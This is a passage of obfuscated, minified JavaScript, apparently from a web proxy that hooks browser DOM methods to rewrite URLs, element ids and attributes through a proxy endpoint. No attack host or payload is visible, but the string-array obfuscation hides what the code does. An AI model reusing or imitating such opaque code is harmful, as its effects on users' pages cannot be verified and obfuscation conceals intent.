N9&&(N9=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':N9,'kind':i3['MN'][BI(0x963)],'baseUrl':ig['A'][BI(0x196)](N4)[BI(0x162)][BI(0x196)][BI(0x53e)](N4[BI(0x440)]),'endpoint':i0['A'][BI(0x95f)],'extra':{'sourceFrameOrigin':null===(NZ=ZZ(N4))||void 0x0===NZ?void 0x0:NZ[BI(0x8cd)]}}));let NN=N4;for(;nR(NN,BI(0x6f7),BI(0xce7),{'url':N9,'target':Ni,'windowFeatures':Nn,'name':N4[BI(0x467)]}),NN!==N4[BI(0x48b)];)NN=NN[BI(0x9a8)][BI(0x9b5)];return N4;},function(N9,Ni,Nn){return(0x0,ir['pI'])(N5,N9);}),Z8(N4,Bn(0xec2),Bn(0xedf),{'get':function(){const Bj=Bn;for(var N9=arguments[Bj(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];const NZ=ig['A'][Bj(0x196)](N4)[Bj(0xe02)][Bj(0x196)][Bj(0xc49)](this,...Ni);return(0x0,i3['EW'])(NZ)?(0x0,i3['sH'])(NZ)[Bj(0xa1e)]:NZ;}});const N7=!(null==N6||!N6[Bn(0xdf4)]);function N8(){const Bq=Bn;if(this instanceof N4[Bq(0xc8b)]){const N9=ig['A'][Bq(0x196)](N4)[Bq(0xbac)][Bq(0xc49)](this,Bq(0xaf7));if(null!=N9&&N9[Bq(0x503)](Bq(0xdc5)))return!0x1;}return((Ni,Nn,NZ)=>{const BE=Bq;if(Nn instanceof Ni[BE(0x623)]){const NN=ig['A'][BE(0x196)](Ni)[BE(0x179)][BE(0x196)][BE(0xc49)](Nn);if((0x0,i2['_'])(NN)||(0x0,ir['Bo'])(NZ,NN))return!0x0;for(const NA of ig['A'][BE(0x196)](Ni)[BE(0xfa9)][BE(0x196)][BE(0xc49)](Nn))if((0x0,i2['_'])(NA)||(0x0,ir['Bo'])(NZ,NA))return!0x0;}return!0x1;})(N4,this,N5);}N7&&Z7(N4,Bn(0x4f6),Bn(0xc61),function(N9,Ni,Nn){const Bf=Bn,NZ=ig['A'][Bf(0x196)](N4)[Bf(0xbf8)][Bf(0xc49)](this,N9,Ni,Nn);try{var NN;const NA=Bf(0x64b)==typeof N9&&Bf(0x635)===N9[Bf(0x61c)](),Nb=Bf(0x20e)!==(null===(NN=N4[Bf(0x440)])||void 0x0===NN?void 0x0:NN[Bf(0x2a4)]),NC=this===N4[Bf(0x440)]||this===N4;if(NA&&Nb&&NC){const NU=()=>{const Br=Bf;try{const NR=new N4[(Br(0xbec))](Br(0x9c5));Ni&&Br(0x38e)==typeof Ni&&Br(0xd8b)==typeof Ni[Br(0xca0)]?Ni[Br(0xca0)][Br(0xc49)](Ni,NR):Br(0xd8b)==typeof Ni&&Ni[Br(0xc49)](this,NR);}catch(Nz){}};N4[Bf(0x47b)](NU,0x0);}}catch(NR){}return NZ;},function(N9){const Bv=Bn;return!0x0===N7&&Bv(0x64b)==typeof N9&&Bv(0x635)===N9[Bv(0x61c)]();}),N4[Bn(0xb46)]=new N4[(Bn(0x5b7))](N4[Bn(0x55b)],{'get':function(N9,Ni){const BJ=Bn;return N4[BJ(0x55b)][Ni];},'set':function(N9,Ni,Nn){const BH=Bn;return N4[BH(0x55b)][Ni]=Nn,!0x0;}}),Z8(N4,Bn(0xc8b),Bn(0xaf7),{'get':function(){const BL=Bn;for(var N9=arguments[BL(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];let NZ=ig['A'][BL(0x196)](N4)[BL(0xd21)][BL(0x196)][BL(0xc49)](this,...Ni);if((0x0,i3['EW'])(NZ)){const NN=(0x0,i3['sH'])(NZ)[BL(0xa1e)];NZ=Zo(NN)?NZ:NN;}return NZ;},'set':function(N9){const Bl=Bn;for(var Ni=arguments[Bl(0x424)],Nn=new Array(Ni>0x1?Ni-0x1:0x0),NZ=0x1;NZ<Ni;NZ++)Nn[NZ-0x1]=arguments[NZ];return N9?N9[Bl(0x503)](Bl(0x5bb))?(N9=n5(N9,N3,N4),ig['A'][Bl(0x196)](N4)[Bl(0xd21)][Bl(0x50c)][Bl(0xc49)](this,N9,...Nn)):(0x0,i3['EW'])(N9)&&Zo((0x0,i3['sH'])(N9)[Bl(0xa1e)])?ig['A'][Bl(0x196)](N4)[Bl(0xd21)][Bl(0x50c)][Bl(0xc49)](this,N9,...Nn):ig['A'][Bl(0x196)](N4)[Bl(0xd21)][Bl(0x50c)][Bl(0xc49)](this,(0x0,i3['Wq'])({'protectUrlContext':N3,'url':N9,'kind':i3['MN'][Bl(0xa19)],'baseUrl':ig['A'][Bl(0x196)](N4)[Bl(0x162)][Bl(0x196)][Bl(0x53e)](N4[Bl(0x440)]),'endpoint':i0['A'][Bl(0x95f)]}),...Nn):ig['A'][Bl(0x196)](N4)[Bl(0xd21)][Bl(0x50c)][Bl(0xc49)](this,N9,...Nn);}},function(N9){return null==N9||''===N9||(0x0,ir['pI'])(N5,N9);}),Z8(N4,Bn(0x335),Bn(0x8cd),{'get':function(){const BM=Bn;if(BM(0x1012)===this[BM(0xc94)])return BM(0x907);if(this[BM(0xc94)][BM(0x467)]&&BM(0x64b)==typeof this[BM(0xc94)][BM(0x467)]&&this[BM(0xc94)][BM(0x467)][BM(0x503)](BM(0xbe7)))return window[BM(0x55b)][BM(0x8cd)][BM(0xed7)](BM(0x870))?BM(0x4cf):window[BM(0x55b)][BM(0x8cd)][BM(0xed7)](BM(0x7b1))?BM(0x7c7):window[BM(0x55b)][BM(0x8cd)][BM(0xed7)](BM(0xa64))?BM(0x389):window[BM(0x55b)][BM(0x8cd)][BM(0xed7)](BM(0x1e7))?BM(0xbed):window[BM(0x55b)][BM(0x8cd)][BM(0xed7)](BM(0x34f))?BM(0x3be):window[BM(0x55b)][BM(0x8cd)][BM(0xed7)](BM(0x1a2))?BM(0xc30):BM(0xa3a);if(BM(0x64b)==typeof this[BM(0xc94)]&&this[BM(0xc94)][BM(0x503)](BM(0x3a3)))return BM(0x1067);if(this[BM(0xc94)]&&BM(0x64b)==typeof this[BM(0xc94)]&&this[BM(0xc94)][BM(0x503)](BM(0x497)))return BM(0x5dc);for(var N9=arguments[BM(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];return ig['A'][BM(0x196)](N4)[BM(0xa9e)][BM(0x196)][BM(0x53e)](this,Ni);}}),Z8(N4,Bn(0xd74),Bn(0xaf7),{'get':function(){const BQ=Bn;for(var N9=arguments[BQ(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];let NZ=ig['A'][BQ(0x196)](N4)[BQ(0xbaf)][BQ(0x196)][BQ(0xc49)](this,...Ni);if((0x0,i3['EW'])(NZ)){const NN=(0x0,i3['sH'])(NZ)[BQ(0xa1e)];NZ=Zo(NN)?NZ:NN;}return NZ;},'set':function(N9){const BF=Bn;for(var Ni=arguments[BF(0x424)],Nn=new Array(Ni>0x1?Ni-0x1:0x0),NZ=0x1;NZ<Ni;NZ++)Nn[NZ-0x1]=arguments[NZ];return(0x0,i3['EW'])(N9[BF(0x18b)]())&&Zo((0x0,i3['sH'])(N9[BF(0x18b)]())[BF(0xa1e)])||(0x0,i3['EW'])(N9[BF(0x18b)]())||(N9=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':N9[BF(0x18b)](),'kind':i3['MN'][BF(0xab0)],'baseUrl':ig['A'][BF(0x196)](N4)[BF(0x162)][BF(0x196)][BF(0x53e)](N4[BF(0x440)]),'endpoint':i0['A'][BF(0x95f)]})),ig['A'][BF(0x196)](N4)[BF(0xbaf)][BF(0x50c)][BF(0xc49)](this,N9,...Nn);}},function(N9){const BT=Bn;return null==N9||''===N9||(0x0,ir['pI'])(N5,N9[BT(0x18b)]());}),Z8(N4,Bn(0x2f6),Bn(0xaf7),{'get':function(){const BX=Bn;for(var N9=arguments[BX(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];let NZ=ig['A'][BX(0x196)](N4)[BX(0xe30)][BX(0x196)][BX(0x53e)](this,Ni);if((0x0,i3['EW'])(NZ)){const NN=(0x0,i3['sH'])(NZ)[BX(0xa1e)];NZ=Zo(NN)?NZ:NN;}return NZ;},'set':function(N9){const Bx=Bn;for(var Ni=arguments[Bx(0x424)],Nn=new Array(Ni>0x1?Ni-0x1:0x0),NZ=0x1;NZ<Ni;NZ++)Nn[NZ-0x1]=arguments[NZ];return(0x0,i3['EW'])(N9)&&Zo((0x0,i3['sH'])(N9)[Bx(0xa1e)])?ig['A'][Bx(0x196)](N4)[Bx(0xe30)][Bx(0x50c)][Bx(0xc49)](this,N9,...Nn):((0x0,i3['EW'])(N9)||(N9=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':N9,'kind':i3['MN'][Bx(0xf05)],'baseUrl':ig['A'][Bx(0x196)](N4)[Bx(0x162)][Bx(0x196)][Bx(0x53e)](N4[Bx(0x440)]),'endpoint':i0['A'][Bx(0x95f)]})),ig['A'][Bx(0x196)](N4)[Bx(0xe30)][Bx(0x50c)][Bx(0x53e)](this,[N9,...Nn]));}},function(N9){return null==N9||''===N9||(0x0,ir['pI'])(N5,N9);}),Z8(N4,Bn(0xeae),Bn(0x30d),{'get':function(){const Ba=Bn;for(var N9=arguments[Ba(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];let NZ=ig['A'][Ba(0x196)](N4)[Ba(0x9ca)][Ba(0x196)][Ba(0xc49)](this,...Ni);if((0x0,i3['EW'])(NZ)){const NN=(0x0,i3['sH'])(NZ)[Ba(0xa1e)];NZ=Zo(NN)?NZ:NN;}return NZ;},'set':function(N9){const BS=Bn,Ni=ig['A'][BS(0x196)](N4)[BS(0xc03)][BS(0x196)][BS(0xc49)](this),Nn=ig['A'][BS(0x196)](N4)[BS(0x6d0)][BS(0x196)][BS(0xc49)](this),NZ=BS(0x4eb)===Ni||BS(0x1032)===Ni&&BS(0xf76)===Nn?i3['MN'][BS(0xc28)]:BS(0x1032)===Ni&&BS(0x1d3)===Nn?i3['MN'][BS(0xf05)]:i3['MN'][BS(0xab0)];N9=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':N9,'kind':NZ,'baseUrl':ig['A'][BS(0x196)](N4)[BS(0x162)][BS(0x196)][BS(0x53e)](N4[BS(0x440)]),'endpoint':i0['A'][BS(0x95f)]});for(var NN=arguments[BS(0x424)],NA=new Array(NN>0x1?NN-0x1:0x0),Nb=0x1;Nb<NN;Nb++)NA[Nb-0x1]=arguments[Nb];return ig['A'][BS(0x196)](N4)[BS(0x9ca)][BS(0x50c)][BS(0xc49)](this,N9,...NA);}},function(N9){return!N9||(0x0,ir['pI'])(N5,N9);}),Z8(N4,Bn(0x2f2),Bn(0x23a),{'get':function(){const By=Bn;for(var N9=arguments[By(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];let NZ=ig['A'][By(0x196)](N4)[By(0x345)][By(0x196)][By(0xc49)](this,...Ni);return(0x0,i3['EW'])(NZ)&&(NZ=(0x0,i3['sH'])(NZ)[By(0xa1e)]),NZ;},'set':function(N9){const BP=Bn;(0x0,ir['pI'])(N5,N9)&&(N9=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':N9,'kind':i3['MN'][BP(0xab0)],'baseUrl':ig['A'][BP(0x196)](N4)[BP(0x162)][BP(0x196)][BP(0x53e)](N4[BP(0x440)]),'endpoint':i0['A'][BP(0x95f)]}));for(var Ni=arguments[BP(0x424)],Nn=new Array(Ni>0x1?Ni-0x1:0x0),NZ=0x1;NZ<Ni;NZ++)Nn[NZ-0x1]=arguments[NZ];return ig['A'][BP(0x196)](N4)[BP(0x345)][BP(0x50c)][BP(0xc49)](this,N9,...Nn);}}),Z8(N4,Bn(0x623),Bn(0xdc0),{'get':function(){const Bc=Bn;for(var N9=arguments[Bc(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];const NZ=ig['A'][Bc(0x196)](N4)[Bc(0xfca)][Bc(0x196)][Bc(0xc49)](this,...Ni);return Bc(0xf76)===this[Bc(0xa36)][Bc(0x61c)]()?(0x0,iM['sR'])(NZ):NZ;},'set':function(N9){const Bm=Bn;for(var Ni=arguments[Bm(0x424)],Nn=new Array(Ni>0x1?Ni-0x1:0x0),NZ=0x1;NZ<Ni;NZ++)Nn[NZ-0x1]=arguments[NZ];if(Bm(0xf76)===this[Bm(0xa36)][Bm(0x61c)]())return ig['A'][Bm(0x196)](N4)[Bm(0xfca)][Bm(0x50c)][Bm(0xc49)](this,(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':N9,'idFilter':Nb=>(0x0,ir['Bo'])(N5,Nb),'urlFilter':Nb=>(0x0,ir['pI'])(N5,Nb),'attributeFilter':Nb=>(0x0,ir['yu'])(N5,Nb)}),...Nn);if(Bm(0x1d3)===this[Bm(0xa36)][Bm(0x61c)]())return ig['A'][Bm(0x196)](N4)[Bm(0xfca)][Bm(0x50c)][Bm(0xc49)](this,N9,...Nn);const NN=N9[Bm(0x18b)]();if(this instanceof N4[Bm(0xba5)]&&NN[Bm(0xf8f)](Bm(0x7a5)))return ig['A'][Bm(0x196)](N4)[Bm(0xfca)][Bm(0x50c)][Bm(0xc49)](this,N9,...Nn);if(Bm(0xe5c)===N3[Bm(0x888)]&&(NN[Bm(0x503)](Bm(0x6c4))||NN[Bm(0x503)](Bm(0x643))||NN[Bm(0x503)](Bm(0xd0b))||NN[Bm(0x503)](Bm(0xfd2))))return ig['A'][Bm(0x196)](N4)[Bm(0xfca)][Bm(0x50c)][Bm(0xc49)](this,N9,...Nn);const NA=n3({'_window':N4,'protectUrlContext':N3,'html':N9,'idFilter':Nb=>(0x0,ir['Bo'])(N5,Nb),'urlFilter':Nb=>(0x0,ir['pI'])(N5,Nb),'attributeFilter':Nb=>(0x0,ir['yu'])(N5,Nb)});return ig['A'][Bm(0x196)](N4)[Bm(0xfca)][Bm(0x50c)][Bm(0xc49)](this,NA,...Nn);}}),ZK(N4,Bn(0x623),Bn(0x80f),function(N9,Ni,Nn){const Bk=Bn;Ni=Ni[Bk(0x61c)](),(0x0,ir['yu'])(N5,Ni)&&(Ni=Bk(0x5d2)+(0x0,i2['md'])(Ni[Bk(0xc51)](0x5)[Bk(0x61c)]()));let NZ=String(Nn);const NN=this[Bk(0xa36)][Bk(0x61c)]();if(['id',Bk(0x35e)][Bk(0xf8f)](Ni))NZ=NZ[Bk(0xbd2)]('\x20')[Bk(0xab9)](NA=>(0x0,ir['Bo'])(N5,NA)?(0x0,i2['md'])(NA):NA)[Bk(0x5e4)]('\x20');else{if([Bk(0xaf7),Bk(0x30d)][Bk(0xf8f)](Ni)){if(!(0x0,i3['EW'])(NZ)||!Zo((0x0,i3['sH'])(NZ)[Bk(0xa1e)])){const NA=Bk(0x94b)===NN?i3['MN'][Bk(0xa19)]:Bk(0x1d3)===NN?i3['MN'][Bk(0xf05)]:i3['MN'][Bk(0xab0)];NZ=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NZ,'kind':NA,'baseUrl':ig['A'][Bk(0x196)](N4)[Bk(0x162)][Bk(0x196)][Bk(0x53e)](N4[Bk(0x440)]),'endpoint':i0['A'][Bk(0x95f)]});}}else{if(Bk(0x573)===Ni)NZ=Bk(0xbdd)[Bk(0x8f7)](im,Bk(0x3d3))[Bk(0x8f7)]((0x0,i3['Wq'])({'protectUrlContext':N3,'url':i0['A'][Bk(0x95f)]+Bk(0xe3b),'kind':i3['MN'][Bk(0xf05)],'baseUrl':ig['A'][Bk(0x196)](N4)[Bk(0x162)][Bk(0x196)][Bk(0x53e)](N4[Bk(0x440)]),'endpoint':i0['A'][Bk(0x95f)]}),Bk(0x971))[Bk(0x8f7)]((0x0,ik['x'])()['id'],Bk(0x5d0))+n3({'_window':N4,'protectUrlContext':N3,'html':NZ});else{if(Bk(0xc35)===Ni)NZ=n1({'protectUrlContext':N3,'srcset':NZ,'endpoint':i0['A'][Bk(0x95f)],'urlFilter':Nb=>(0x0,ir['pI'])(N5,Nb)});else{if(Bk(0xae3)===Ni||Bk(0xce3)===Ni)NZ=Bk(0xed6)+NZ;else{if(Bk(0x798)===NN&&Bk(0xe39)===Ni&&(0x0,ir['pI'])(N5,NZ)){const Nb=ig['A'][Bk(0x196)](N4)[Bk(0xbac)][Bk(0xc49)](this,Bk(0x817));NZ=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NZ,'kind':Bk(0xc5f)===Nb?i3['MN'][Bk(0x963)]:i3['MN'][Bk(0xa19)],'baseUrl':ig['A'][Bk(0x196)](N4)[Bk(0x162)][Bk(0x196)][Bk(0x53e)](N4[Bk(0x440)]),'endpoint':i0['A'][Bk(0x95f)]});}else Bk(0x798)===NN&&Bk(0x817)===Ni&&(0x0,ir['Bo'])(N5,NZ)?[Bk(0xc5f),Bk(0xc22),Bk(0xec8),Bk(0xee2)][Bk(0xf8f)](NZ)||(NZ=(0x0,i2['md'])(NZ)):Bk(0x103b)!==NN||Bk(0xaf7)!==Ni&&Bk(0x23a)!==Ni||!(0x0,ir['pI'])(N5,NZ)?(0x0,ir['v5'])(N5,Ni,NZ)&&(NZ=(0x0,i2['md'])(NZ)):NZ=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NZ,'kind':i3['MN'][Bk(0xab0)],'baseUrl':ig['A'][Bk(0x196)](N4)[Bk(0x162)][Bk(0x196)][Bk(0x53e)](N4[Bk(0x440)]),'endpoint':i0['A'][Bk(0x95f)]});}}}}}return N9[Bk(0xc49)](this,Ni,NZ);},function(N9,Ni){const Bw=Bn,Nn=N9[Bw(0x61c)]();if(['id',Bw(0x35e)][Bw(0xf8f)](Nn)&&(0x0,ir['Bo'])(N5,Ni))return!0x0;if([Bw(0xaf7),Bw(0x30d),Bw(0xc35)][Bw(0xf8f)](Nn)&&(0x0,ir['pI'])(N5,Ni))return!0x0;if(Bw(0x573)===Nn&&this instanceof HTMLIFrameElement&&N8[Bw(0xc49)](this))return!0x0;if([Bw(0xae3),Bw(0xce3)][Bw(0xf8f)](Nn)&&(0x0,ir['sU'])(N5,this))return!0x0;if((0x0,ir['yu'])(N5,N9))return!0x0;if((0x0,ir['v5'])(N5,N9,Ni))return!0x0;const NZ=this[Bw(0xa36)][Bw(0x61c)]();return!(Bw(0x798)!==NZ||Bw(0xe39)!==N9||!(0x0,ir['pI'])(N5,Ni))||!(Bw(0x798)!==NZ||Bw(0x817)!==N9||!(0x0,ir['Bo'])(N5,Ni))||!(Bw(0x103b)!==NZ||Bw(0xaf7)!==N9&&Bw(0x23a)!==N9||!(0x0,ir['pI'])(N5,Ni));}),Z7(N4,Bn(0x623),Bn(0x275),function(N9){const Bd=Bn;(0x0,ir['yu'])(N5,N9)&&(N9=Bd(0x5d2)+(0x0,i2['md'])(N9[Bd(0xc51)](0x5)[Bd(0x61c)]()));let Ni=ig['A'][Bd(0x196)](N4)[Bd(0xbac)][Bd(0xc49)](this,N9);if(!Ni)return Ni;if('id'===N9&&(0x0,i2['_'])(Ni))Ni=(0x0,i2['ks'])(Ni);else{if(Bd(0x35e)===N9)Ni=Ni[Bd(0xbd2)]('\x20')[Bd(0xab9)](Nn=>(0x0,i2['_'])(Nn)?(0x0,i2['ks'])(Nn):Nn)[Bd(0x5e4)]('\x20');else{if(Bd(0xaf7)===N9&&(0x0,i3['EW'])(Ni)||Bd(0x30d)===N9&&(0x0,i3['EW'])(Ni)){const Nn=(0x0,i3['sH'])(Ni)[Bd(0xa1e)];Ni=Zo(Nn)?Ni:Nn;}else Bd(0xc35)===N9?Ni=n2(Ni):Bd(0xae3)!==N9&&Bd(0xce3)!==N9||Bd(0x64b)!=typeof Ni||!Ni[Bd(0x503)](Bd(0xed6))?(0x0,ir['v5'])(N5,N9,Ni)&&(Ni=(0x0,i2['_'])(Ni)?(0x0,i2['ks'])(Ni):Ni):Ni=Ni[Bd(0xc51)](0x3);}}return Ni;},function(N9){const BW=Bn,Ni=ig['A'][BW(0x196)](N4)[BW(0xbac)][BW(0xc49)](this,N9),Nn=(0x0,i2['_'])(Ni)?(0x0,i2['ks'])(Ni):Ni;return['id',BW(0x35e),BW(0xaf7),BW(0x573),BW(0xc35),BW(0x30d),BW(0xae3),BW(0xce3)][BW(0xf8f)](N9)||(0x0,ir['yu'])(N5,N9)||(0x0,ir['v5'])(N5,N9,Nn);}),Z7(N4,Bn(0x623),Bn(0x150),function(N9){const j0=Bn;return ig['A'][j0(0x196)](N4)[j0(0xe60)][j0(0xc49)](this,(0x0,i2['md'])(N9));},N9=>(0x0,ir['Bo'])(N5,N9)),Z7(N4,Bn(0x623),Bn(0x1074),function(N9){const j1=Bn;if((0x0,ir['yu'])(N5,N9)){const Ni=N9[j1(0xc51)](0x5)[j1(0x61c)]();N9=j1(0x5d2)+(0x0,i2['md'])(Ni);}return ig['A'][j1(0x196)](N4)[j1(0xea8)][j1(0xc49)](this,N9);},function(N9){return(0x0,ir['yu'])(N5,N9);}),Z7(N4,Bn(0x623),Bn(0x9a7),function(N9){const j2=Bn;if((0x0,ir['yu'])(N5,N9)){const Ni=N9[j2(0xc51)](0x5)[j2(0x61c)]();N9=j2(0x5d2)+(0x0,i2['md'])(Ni);}return ig['A'][j2(0x196)](N4)[j2(0x602)][j2(0xc49)](this,N9);},function(N9){return(0x0,ir['yu'])(N5,N9);}),Z9(N4,Bn(0x623),Bn(0x1bb),{'get':function(N9,Ni){const j3=Bn;j3(0x64b)==typeof Ni&&(0x0,ir['yu'])(N5,Ni)&&(Ni=j3(0x5d2)+(0x0,i2['md'])(Ni[j3(0xc51)](0x5)[j3(0x61c)]()));const Nn=N9[Ni];if(!Nn)return Nn;if(j3(0x424)===Ni)return Nn;var NZ;if(j3(0xd8b)==typeof Nn)return Ni===(null===(NZ=N4[j3(0x8da)])||void 0x0===NZ?void 0x0:NZ[j3(0x56e)])?function(){const j4=j3,NN=Nn[j4(0xc49)](N9);return new N4[(j4(0x5b7))](NN,{'get':function(NA,Nb){const j5=j4,NC=NA[Nb];return NC?j5(0xa31)===Nb?function(){const j6=j5,NU=NC[j6(0xc49)](NA);return NU?new Proxy(NU,{'get':function(NR,Nz){const j7=j6,NO=NR[Nz];return NO?j7(0x1031)===Nz?new Proxy(NO,{'get':function(NY,No){const j8=j7,NK=NY[No];if(!NK)return NK;if(j8(0x1031)===No){const ND=NY[j8(0x467)];if('id'===ND&&j8(0x64b)==typeof NK&&(0x0,i2['_'])(NK))return(0x0,i2['ks'])(NK);if(j8(0x35e)===ND&&j8(0x64b)==typeof NK)return NK[j8(0xbd2)]('\x20')[j8(0xab9)](Nu=>(0x0,i2['_'])(Nu)?(0x0,i2['ks'])(Nu):Nu)[j8(0x5e4)]('\x20');if((0x0,ir['v5'])(N5,ND,NK))return(0x0,i2['_'])(NK)?(0x0,i2['ks'])(NK):NK;}if(j8(0x467)===No&&NK[j8(0x503)](j8(0x5d2))){const Nu=NK[j8(0xc51)](0x5);return(0x0,i2['_'])(Nu)?j8(0x5d2)+(0x0,i2['ks'])(Nu):NK;}return NK;}}):j7(0xd8b)==typeof NO?NO[j7(0x943)](NR):NO:NO;}}):NU;}:j5(0xd8b)==typeof Nn?Nn[j5(0x943)](NA):Nn:NC;}});}:Nn[j3(0x943)](N9);if(j3(0x64b)==typeof Ni){const NN=parseInt(Ni);if(!isNaN(NN))return(0x0,i2['_'])(Nn)?(0x0,i2['ks'])(Nn):Nn;}return new N4[(j3(0x5b7))](Nn,{'get':function(NA,Nb){const j9=j3,NC=NA[Nb];if(!NC)return NC;if(j9(0xd8b)==typeof NC)return NC[j9(0x943)](NA);if(j9(0x1031)===Nb){const NU=NA[j9(0x467)];if('id'===NU&&j9(0x64b)==typeof NC&&(0x0,i2['_'])(NC))return(0x0,i2['ks'])(NC);if(j9(0x35e)===NU&&j9(0x64b)==typeof NC)return NC[j9(0xbd2)]('\x20')[j9(0xab9)](NR=>(0x0,i2['_'])(NR)?(0x0,i2['ks'])(NR):NR)[j9(0x5e4)]('\x20');if((0x0,ir['v5'])(N5,NU,NC))return(0x0,i2['_'])(NC)?(0x0,i2['ks'])(NC):NC;}if(j9(0x467)===Nb&&NC[j9(0x503)](j9(0x5d2))){const NR=NC[j9(0xc51)](0x5);return j9(0x5d2)+((0x0,i2['_'])(NR)?(0x0,i2['ks'])(NR):NR);}return NC;}});}},null),Z9(N4,Bn(0x877),Bn(0x5f3),{'get':function(N9,Ni){const ji=Bn;if(ji(0x64b)!=typeof Ni)return N9[Ni];const Nn=iJ(Ni),NZ=N9[(0x0,ir['yu'])(N5,ji(0x5d2)+Nn)?(0x0,i2['md'])(Nn):Ni];return ji(0xd8b)==typeof NZ?NZ[ji(0x943)](N9):NZ;},'set':function(N9,Ni,Nn){const jn=Bn;if(jn(0x64b)!=typeof Ni)return N9[Ni]=Nn,!0x0;const NZ=iJ(Ni);return N9[(0x0,ir['yu'])(N5,jn(0x5d2)+NZ)?(0x0,i2['md'])(NZ):Ni]=Nn,!0x0;},'ownKeys':function(N9){const jZ=Bn,Ni=N4[jZ(0xefd)][jZ(0x993)](N9)[jZ(0xab9)](Nn=>jZ(0x64b)==typeof Nn&&(0x0,i2['_'])(Nn)?iv((0x0,i2['ks'])(Nn)):Nn);return Ni;},'getOwnPropertyDescriptor':function(N9,Ni){const jN=Bn;if(jN(0x64b)==typeof Ni){const Nn=iJ(Ni);Ni=(0x0,ir['yu'])(N5,jN(0x5d2)+Nn)?(0x0,i2['md'])(Nn):Ni;}return N4[jN(0xefd)][jN(0xc23)](N9,Ni);}},null),Z8(N4,Bn(0xc8b),Bn(0x467),{'get':function(){const jA=Bn;for(var N9=arguments[jA(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];let NZ=ig['A'][jA(0x196)](N4)[jA(0xd46)][jA(0x196)][jA(0xc49)](this,...Ni);return(0x0,i2['_'])(NZ)&&(NZ=(0x0,i2['ks'])(NZ)),NZ;},'set':function(N9){const jb=Bn;for(var Ni=arguments[jb(0x424)],Nn=new Array(Ni>0x1?Ni-0x1:0x0),NZ=0x1;NZ<Ni;NZ++)Nn[NZ-0x1]=arguments[NZ];return ig['A'][jb(0x196)](N4)[jb(0xd46)][jb(0x50c)][jb(0xc49)](this,(0x0,i2['md'])(N9),...Nn);}},function(N9){const jC=Bn;return void 0x0===N9||N9[jC(0x503)](jC(0x569));}),Z7(N4,Bn(0x623),Bn(0x93d),function(N9){const jU=Bn;return N9=(0x0,nd['w4'])(N9),ig['A'][jU(0x196)](N4)[jU(0x2b5)][jU(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':N9,'idFilter':Ni=>(0x0,ir['Bo'])(N5,Ni),'attributeFilter':Ni=>(0x0,ir['yu'])(N5,Ni)}));},N9=>N9),Z7(N4,Bn(0x623),Bn(0x83f),function(N9){const jR=Bn;return N9=(0x0,nd['w4'])(N9),ig['A'][jR(0x196)](N4)[jR(0x489)][jR(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':N9,'idFilter':Ni=>(0x0,ir['Bo'])(N5,Ni),'attributeFilter':Ni=>(0x0,ir['yu'])(N5,Ni)}));},N9=>N9),Z7(N4,Bn(0x2b0),Bn(0x93d),function(N9){const jz=Bn;return N9=(0x0,nd['w4'])(N9),ig['A'][jz(0x196)](N4)[jz(0x107a)][jz(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':N9,'idFilter':Ni=>(0x0,ir['Bo'])(N5,Ni),'attributeFilter':Ni=>(0x0,ir['yu'])(N5,Ni)}));},N9=>N9),Z7(N4,Bn(0x2b0),Bn(0x83f),function(N9){const jO=Bn;return N9=(0x0,nd['w4'])(N9),ig['A'][jO(0x196)](N4)[jO(0x2fa)][jO(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':N9,'idFilter':Ni=>(0x0,ir['Bo'])(N5,Ni),'attributeFilter':Ni=>(0x0,ir['yu'])(N5,Ni)}));},N9=>N9),Z8(N4,Bn(0x623),'id',{'get':function(){const jY=Bn;for(var N9=arguments[jY(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];const NZ=ig['A'][jY(0x196)](N4)[jY(0x179)][jY(0x196)][jY(0xc49)](this,...Ni);return(0x0,i2['_'])(NZ)?(0x0,i2['ks'])(NZ):NZ;},'set':function(N9){const jo=Bn;jo(0x64b)!=typeof N9&&(N9=N4[jo(0xda3)](N9));for(var Ni=arguments[jo(0x424)],Nn=new Array(Ni>0x1?Ni-0x1:0x0),NZ=0x1;NZ<Ni;NZ++)Nn[NZ-0x1]=arguments[NZ];return ig['A'][jo(0x196)](N4)[jo(0x179)][jo(0x50c)][jo(0xc49)](this,(0x0,ir['Bo'])(N5,N9)?(0x0,i2['md'])(N9):N9,...Nn);}}),Z7(N4,Bn(0x623),Bn(0x6c5),function(N9,Ni){const jK=Bn;return ig['A'][jK(0x196)](N4)[jK(0xfc6)][jK(0xc49)](this,N9,n3({'_window':N4,'protectUrlContext':N3,'html':Ni,'idFilter':Nn=>(0x0,ir['Bo'])(N5,Nn),'urlFilter':Nn=>(0x0,ir['pI'])(N5,Nn),'attributeFilter':Nn=>(0x0,ir['yu'])(N5,Nn)}));},function(N9,Ni){const jD=Bn;return!(this instanceof N4[jD(0x636)]);}),Z7(N4,Bn(0x623),Bn(0x517),function(N9){const ju=Bn;return 